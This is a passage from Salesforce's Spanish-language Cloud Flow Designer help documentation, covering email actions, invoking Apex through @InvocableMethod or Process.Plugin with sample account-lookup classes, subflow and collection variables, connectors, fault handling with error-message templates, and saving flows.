

# CONSULTE TAMBIÉN

[¿Cuáles son las condiciones de espera?](#page-4537-0) [Elemento Espera del flujo](#page-4535-0) [Elemento Decisión del flujo](#page-4513-0)

# Envío de un email desde un flujo

Para enviar un email desde su flujo, puede llamar una acción de flujo de trabajo de alerta de email o crear el email en el flujo.

#### **[Elemento Alerta de email](#page-4514-0)**

Envía un email mediante una alerta de email de flujo de trabajo que especifica la plantilla y los destinatarios de email. El flujo proporciona solo el Id. del registro.

#### **[Envío de elemento Email](#page-4530-0)**

Envía un email manualmente especificando el asunto, el cuerpo y los destinatarios en el flujo.

### CONSULTE TAMBIÉN

[Elementos de flujo](#page-4508-0)

# Invocar código de Apex desde un flujo

Cloud Flow Designer se ofrece con gran cantidad de funciones, pero a veces su flujo tiene que realizar más acciones que lo que permiten los elementos predeterminados. En ese caso, llame a una clase de Apex desde su flujo utilizando uno de los dos elementos de flujo: Complemento de Apex y Llamar a Apex.

Los desarrolladores tienen dos opciones cuando intentan hacer que una clase de Apex esté disponible para un flujo.

 $\bullet$ Sugerencia: Recomendamos el uso de la anotación @InvocableMethod en vez de la interfaz Process.Plugin.

Aunque la interfaz Process. Plugin admite la personalización sobre la forma en que la clase aparece en la paleta, la anotación @InvocableMethod proporciona más funciones. La siguiente tabla describe las funciones admitidas para cada opción.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



#### Mejora de Salesforce con herramientas de personalización entre a service de personalización de la visual Workflow instantánea

Ejemplo: Para ilustrar la diferencia entre estos dos métodos de implementación, estas son las dos clases que hacen lo mismo: obtener un nombre de cuenta desde un flujo y devolver el Id. de esa cuenta.

Esta clase implementa la anotación @InvocableMethod.

```
global class lookUpAccountAnnotation {
   @InvocableMethod
  public static List<String> getAccountIds(List<String> names) {
     List<Id> accountIds = new List<Id>();
     List<Account> accounts = [SELECT Id FROM Account WHERE Name in :names];
     for (Account account : accounts) {
        accountIds.add(account.Id);
      }
     return accountIds;
   }
}
```
Esta clase implementa la interfaz Process. Plugin.

```
global class lookUpAccountPlugin implements Process.Plugin {
  global Process.PluginResult invoke(Process.PluginRequest request) {
      String name = (String) request.inputParameters.get('name');
     Account account = [SELECT Id FROM Account WHERE Name = :name LIMIT 1][0];
     Map<String,Object> result = new Map<String,Object>();
     result.put('accountId', account.Id);
     return new Process.PluginResult(result);
   }
  global Process.PluginDescribeResult describe() {
     Process.PluginDescribeResult result = new Process.PluginDescribeResult();
     result.Name = 'Look Up Account ID By Name';
     result.Tag = 'Account Classes';
     result.inputParameters = new
        List<Process.PluginDescribeResult.InputParameter>{
           new Process.PluginDescribeResult.InputParameter('name',
            Process.PluginDescribeResult.ParameterType.STRING, true)
         };
      result.outputParameters = new
        List<Process.PluginDescribeResult.OutputParameter>{
            new Process.PluginDescribeResult.OutputParameter('accountId',
            Process.PluginDescribeResult.ParameterType.STRING)
                };
      return result;
   }
}
```
Tenga en cuenta que lookupAccountAnnotation es inferior a la mitad de la longitud (11 líneas) de lookupAccountPlugin (28 líneas). Además, debido a que la anotación admite operaciones en masa,

lookupAccountAnnotation realiza una consulta por lote de entrevistas. lookupAccountPlugin realiza una consulta por entrevista.

### CONSULTE TAMBIÉN

[Elementos de flujo](#page-4508-0)

### Visualización de entradas y salidas de otras versiones del flujo al que hace referencia

Al configurar un elemento de subflujo, visualice las variables de una versión especificada del flujo al que hace referencia. Esto le permite configurar borradores de flujos de referencia y principal al mismo tiempo.

Desde un elemento de subflujo, puede asignar valores solo a las variables del flujo al que hace referencia que permiten un acceso de entrada. Del mismo modo, puede asignar valores solo desde las variables del flujo al que hace referencia que permiten el acceso de salida. El Tipo de entrada/salida de la variable determina este acceso. Para cambiar el Tipo de entrada/salida de la variable, abra el flujo al que hace referencia para [modificar la variable](#page-4553-0).

Esta lista desplegable contiene de forma predeterminada las variables de la versión activa en este momento del flujo al que hace referencia. Si el flujo al que hace referencia no tiene ninguna versión activa, la lista desplegable contiene las variables de la versión más reciente del flujo al que hace referencia.

Para ingresar datos en las listas desplegables con las variables de otra versión del flujo al que hace referencia, realice los pasos siguientes. Haga lo mismo para ver las descripciones de las variables del flujo al que hace referencia.

- **1.** En la superposición de flujos secundarios, amplíe la sección Asignaciones de variable de entrada/salida.
- **2.** Haga clic en **Ver entrada/salida de otras versiones**.
- **3.** Utilice una o más de las opciones siguientes.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para abrir, modificar o crear un flujo en Cloud Flow Designer:

**•** "Gestionar Force.com Flow"



Al configurar asignaciones de entrada y salida de flujos secundarios, puede especificar variables de cualquier versión del flujo al que hace referencia. De esta forma puede desarrollar tanto el flujo principal como el flujo al que hace referencia en paralelo, mientras mantiene
otra versión del flujo al que hace referencia activo para sus usuarios. Cuando *quarda* el flujo principal, sin embargo, Cloud Flow Designer valida con la versión activa actual del flujo al que hace referencia. Si ese flujo no tiene una versión activa, se valida la versión más reciente. Si ve mensajes de validación sobre variables que no se encontraron o que se configuraron de forma diferente en el flujo al que hace referencia, aún podrá guardar el flujo. No obstante, solucione todos los errores de validación antes de *activar* el flujo principal.

## CONSULTE TAMBIÉN

[Elemento Subflujo del flujo](#page-4534-0)

# Adición de valores a una variable de colección

Tras crear una variable de colección, ingrese valores como referencia en todo su flujo. No es posible usar elementos Búsqueda de registro o Búsqueda rápida para ingresar valores en una variable de colección, pero existen algunas soluciones.

Para usar valores desde fuera del flujo, establezca el Tipo de entrada/salida de la variable de colección en "Entrada" y luego use parámetros de URL, controladores de Visualforce o entradas de subflujos. Cuando los valores proceden de fuera del flujo, los valores solo pueden establecerse al comienzo de la entrevista de flujo.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



#### CONSULTE TAMBIÉN

[Recurso Variable de colección del flujo](#page-4541-0)

<span id="page-4501-0"></span>[Flujo de muestra que ingresa datos en una variable de colección](#page-4584-0)

## Definir la ruta que toma un flujo

Identifique qué elementos ejecuta el flujo y en qué orden conectando los elementos en su lienzo juntos.

- **1.** En el lienzo, encuentre el nodo en la parte inferior del elemento de origen.
- **2.** Arrastre el nodo al elemento de destino.
- **3.** Si se le pide, seleccione qué resultados desea asignar a la ruta.

## CONSULTE TAMBIÉN

[Eliminar conectores de un flujo](#page-4502-0) [Conectores de flujo](#page-4556-0) [Personalizar lo que ocurre cuando falla un flujo](#page-4502-1)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para abrir, modificar o crear un flujo en Cloud Flow Designer:

**•** "Gestionar Force.com Flow"

## <span id="page-4502-0"></span>Eliminar conectores de un flujo

No puede modificar los elementos de origen o destino de un conector, de modo que para cambiar una ruta, elimine ese conector y agregue uno nuevo.

Si elimina un conector de un resultado específico, el resultado no se eliminará del elemento de origen. Sin embargo, si elimina un resultado de un elemento Decisión, el conector del resultado se eliminará también.

**1.** En su flujo, seleccione el conector que hay que eliminar.

Cuando selecciona un conector, su color cambia de gris a verde. Si tiene problemas para seleccionar un conector, haga clic y arrastre un área en el lienzo que incluye el conector.

**2.** Pulse ELIMINAR.

#### CONSULTE TAMBIÉN

[Definir la ruta que toma un flujo](#page-4501-0) [Conectores de flujo](#page-4556-0)

## <span id="page-4502-1"></span>Personalizar lo que ocurre cuando falla un flujo

Si su flujo contiene un elemento que interactúa con la base de datos de Salesforce, como un elemento Actualización de registro o Enviar para aprobación, puede fallar. Modifique el comportamiento predeterminado agregando rutas de fallo a todos los elementos que pueden fallar.

#### [¿Qué ocurre cuando falla un flujo?](#page-4503-0)

Cuando esté decidiendo si personalizar el tratamiento de errores en su flujo, considere el modo en que se comporta un flujo con fallo de forma predeterminada.

[Configurar cada ruta de fallo para que le envíe un mensaje de email \(mejor práctica\)](#page-4503-1)

Como mejor práctica, sugerimos que configure los conectores de fallo en su flujo de modo que siempre reciba un mensaje de email cuando falle un flujo. En el mensaje de email, incluya los

valores actuales de todos los recursos de su flujo. Los valores de los recursos pueden darle una perspectiva de la razón del fallo.

#### [Personalizar el mensaje de error para usuarios del flujo en ejecución \(mejor práctica\)](#page-4505-0)

Como mejor práctica, sugerimos mostrar un mensaje mejor para sus usuarios que un "Se ha producido un error no gestionado en este flujo". Haga esto únicamente si el método de distribución que está utilizando admite flujos que contienen pantallas. En otras palabras, no haga esto si su flujo está distribuido a través de un proceso.

#### [Otros ejemplos de tratamiento de errores en flujos](#page-4505-1)

Algunos ejemplos del uso de conectores de fallo para tratar errores de flujo incluyen la solicitud de correcciones al usuario y la omisión del error.

### CONSULTE TAMBIÉN

[Conectores de flujo](#page-4556-0)

- [Elementos de flujo](#page-4508-0)
- [Definir la ruta que toma un flujo](#page-4501-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para abrir, modificar o crear un flujo en Cloud Flow Designer:

**•** "Gestionar Force.com Flow"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### <span id="page-4503-0"></span>¿Qué ocurre cuando falla un flujo?

Cuando esté decidiendo si personalizar el tratamiento de errores en su flujo, considere el modo en que se comporta un flujo con fallo de forma predeterminada.

Esto es lo que ocurre de forma predeterminada.

**•** Este mensaje de error se muestra al usuario que estaba ejecutando el flujo.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### **An unhandled fault has occurred in this flow** An unhandled fault has occurred while processing the flow. Please contact your system administrator for more information.

- **•** El usuario que estaba ejecutando el flujo no puede continuar con él o volver a una parte anterior del flujo.
- **•** El administrador que creó el flujo recibe un mensaje de email con el fallo. El mensaje detalla el elemento que falló, el mensaje de error de ese elemento, y qué elementos se ejecutaron durante la entrevista con fallo. Este es un mensaje de error de ejemplo que puede aparecer en un mensaje de email de fallo.

```
An error occurred at element Fast Delete 1.
DELETE --- There is nothing in Salesforce matching your
delete criteria.
```
## <span id="page-4503-1"></span>CONSULTE TAMBIÉN

#### [Personalizar lo que ocurre cuando falla un flujo](#page-4502-1)

#### Configurar cada ruta de fallo para que le envíe un mensaje de email (mejor práctica)

Como mejor práctica, sugerimos que configure los conectores de fallo en su flujo de modo que siempre reciba un mensaje de email cuando falle un flujo. En el mensaje de email, incluya los valores actuales de todos los recursos de su flujo. Los valores de los recursos pueden darle una perspectiva de la razón del fallo.

**1.** Cree una plantilla de texto que incluya los valores de todos los recursos del flujo.

Al hacerlo le permite ver los valores exactos de las variables del flujo cuando falló la entrevista. Del mismo modo, si el flujo contiene pantallas, verá exactamente lo que el usuario ingresó y seleccionó.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para abrir, modificar o crear un flujo en Cloud Flow Designer:

**•** "Gestionar Force.com Flow"

A continuación se ofrece una plantilla de texto de ejemplo para el flujo Customer Satisfaction Survey en el Cuaderno de Cloud Flow Designer.

```
Error: {!$Flow.FaultMessage}
RESOURCE VALUES
Customer Response: {!Customer_Response}
Value of Decision's Yes outcome: {!Yes}
Company: {!Company_Name}
Satisfaction Choice Field: {!Satisfaction}
Service Choice Field: {!Service}
Other Comments:
{!OtherComments}
```
**2.** Configure un elemento Enviar email. Utilice la plantilla de texto como el cuerpo y su dirección de email como el destinatario. En este ejemplo, Body está establecido con la plantilla de texto que creamos: {!allVariableValues}.



**3.** Desde cada elemento que pueda fallar, dibuje un conector de fallo al elemento Enviar email. En este ejemplo, Creación de registro es el único elemento que admite conectores de fallo.



CONSULTE TAMBIÉN

- [Recurso Plantilla de texto del flujo](#page-4552-0)
- [Elemento Enviar email del flujo](#page-4530-1)
- [Personalizar lo que ocurre cuando falla un flujo](#page-4502-1)

<span id="page-4505-0"></span>Personalizar el mensaje de error para usuarios del flujo en ejecución (mejor práctica)

Como mejor práctica, sugerimos mostrar un mensaje mejor para sus usuarios que un "Se ha producido un error no gestionado en este flujo". Haga esto únicamente si el método de distribución que está utilizando admite flujos que contienen pantallas. En otras palabras, no haga esto si su flujo está distribuido a través de un proceso.

**1.** Cree una plantilla de texto que contenga un mensaje de error más amigable.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para abrir, modificar o crear un flujo en Cloud Flow Designer:

**•** "Gestionar Force.com Flow"

<FONT FACE="Arial" STYLE="font-size:14px"> <B>Something went wrong with this flow.</B> </FONT> <P>Your admin has received an email about this error.</P>

- **2.** Agregue un elemento Pantalla. En un campo Mostrar texto, haga referencia a la plantilla de texto.
- **3.** Para cada elemento que pueda fallar, dibuje un conector de fallo al elemento Pantalla. En este ejemplo, Creación de registro es el único elemento que admite conectores de fallo. Después de que el flujo muestre el mensaje de error mejorado al usuario, envía un mensaje de email al administrador con la información de depuración.

## CONSULTE TAMBIÉN

<span id="page-4505-1"></span>[Elemento Pantalla del flujo: Mostrar campos de texto](#page-4530-0) [Recurso Plantilla de texto del flujo](#page-4552-0) [Personalizar lo que ocurre cuando falla un flujo](#page-4502-1)

#### Otros ejemplos de tratamiento de errores en flujos

Algunos ejemplos del uso de conectores de fallo para tratar errores de flujo incluyen la solicitud de correcciones al usuario y la omisión del error.

#### **Solicitar correcciones a los usuarios**

Dibuje un conector de fallo a un elemento Pantalla, donde los usuarios pueden verificar los valores que han ingresado, realizar correcciones, y continuar.

#### **Mostrar el mensaje de error**

Si el flujo solo se utiliza de forma interna, como en un centro de llamadas, utilice la ruta de fallo para mostrar el mensaje de error al usuario que está ejecutando el flujo. En el mismo elemento

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Pantalla, solicite al usuario que reporte del error al departamento de TI. Para ello, dibuje el conector de fallo a un elemento Pantalla con este campo Mostrar texto.

```
Sorry, but you can't read or update records at this time.
Please open a case with IT and include this error message:
{!$Flow.FaultMessage}
```
#### **Crear un caso**

Cuando se produce un error, cree automáticamente un caso que incluya el mensaje de error y asígnelo a su departamento de TI. Asigne el Id. del caso creado a una variable Texto ({!caseId}, por ejemplo). A continuación, un una Pantalla, muestre este mensaje al usuario que está ejecutando el flujo.

```
Sorry, but you can't read or update records at this time.
We filed a case for you.
```
#### **Ignorar errores**

Para omitir los errores de un elemento específico de su flujo, dibuje un conector de fallo al mismo elemento como el conector normal.

## CONSULTE TAMBIÉN

[Personalizar lo que ocurre cuando falla un flujo](#page-4502-1)

# Definición del elemento de inicio de un flujo

Para poder guardar un flujo, indique qué elemento se debe ejecutar en primer lugar.

- **1.** Pase el ratón sobre el elemento de inicio de su flujo.
- **2.** Haga clic en  $\bullet$ .

CONSULTE TAMBIÉN

[Guardado de un flujo](#page-4507-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para abrir, modificar o crear un flujo en Cloud Flow Designer:

**•** "Gestionar Force.com Flow"

# <span id="page-4507-0"></span>Guardado de un flujo

Cuando haya creado un flujo en Cloud Flow Designer, tiene varias formas de guardarlo.

#### **Guardado inicial**

Cuando guarda un nuevo flujo por primera vez, aparece un cuadro de diálogo. Ingrese valores para todas las [propiedades del flujo.](#page-4583-0) Cuando guarde el flujo, no podrá cambiar el nombre exclusivo.

## **Guardado rápido**

Cuando haya guardado un flujo una vez, el botón **Guardar** funciona como guardado rápido, sobrescribiendo su trabajo anterior. Sin embargo, el botón **Guardar** no funciona cuando de modifican flujos activos. Para guardar sus cambios como una nueva versión o un flujo nuevo, utilice **Guardar como**.

#### **Guardar como**

Después de que haya guardado su flujo una vez, este botón se activa con dos opciones:

- **• Guardar como nuevo flujo** abre un cuadro de diálogo en el que puede ingresar un nuevo nombre, nombre exclusivo y descripción, y guardar a continuación sus cambios como un flujo totalmente nuevo.
- **• Guardar como nueva versión** guarda el flujo como una nueva versión del flujo actual. Utilice esta opción si desea cambiar un flujo y mantener la configuración anterior como una copia de seguridad.

Cada flujo puede tener hasta 50 versiones. No es posible actualizar el nombre exclusivo cuando guarda una nueva versión.

Cuando guarde un flujo o una versión del flujo:

- **•** Si tiene la página de detalle de flujo abierta en una ficha de navegador, modifique una versión en otra ficha antes de ejecutar la versión modificada:
	- **1.** Guarde la versión.
	- **2.** Cierre Cloud Flow Designer.
	- **3.** Actualice la página de detalle de flujo de la primera ficha.
- **•** Si ha cambiado las propiedades del flujo y, por algún motivo, el flujo no se guarda, las propiedades del flujo no se restablecerán a los valores anteriores.

## CONSULTE TAMBIÉN

[Cloud Flow Designer](#page-4489-0) [Activar o desactivar una versión de flujo](#page-4596-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para abrir, modificar o crear un flujo en Cloud Flow Designer:

**•** "Gestionar Force.com Flow"

# Referencia de flujos

## <span id="page-4508-0"></span>Elementos de flujo

Cada elemento representa una acción que el flujo puede ejecutar. Los ejemplos de dichas acciones incluyen la lectura o escritura de datos de Salesforce, la visualización de información y la recopilación de datos desde usuarios del flujo, la ejecución de lógica de negocio o la manipulación de datos.

En Cloud Flow Designer, el lienzo y la ficha Explorer muestran los elementos que hay en el flujo. La ficha Paleta muestra los tipos de elementos disponibles que puede agregar al flujo arrastrándolos sobre el lienzo.

#### [Parámetros generales para elementos de flujo](#page-4510-0)

Cada elemento de flujo tiene tres parámetros en común: nombre, nombre exclusivo y descripción.

#### [Elemento Complemento de Apex del flujo](#page-4510-1)

Llama a una clase de Apex que implementa la interfaz Process. Plugin. Si usó la propiedad de etiqueta en la clase PluginDescribeResult, la clase de Apex aparece bajo una sección personalizada. De lo contrario, aparece bajo la sección Complementos de Apex.

